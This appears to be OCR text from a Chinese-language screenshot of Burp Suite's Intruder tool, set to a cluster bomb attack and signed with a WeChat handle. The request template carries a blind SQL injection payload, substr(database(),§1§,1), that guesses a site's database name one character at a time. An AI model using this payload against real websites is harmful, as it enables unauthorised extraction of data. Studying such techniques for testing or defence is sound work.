 目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息,请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET _id/71-(substr(database(),§1§,1)=%22§a§%22).html HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
添加 §
§清除
自动§
刷新
微信号: HackRead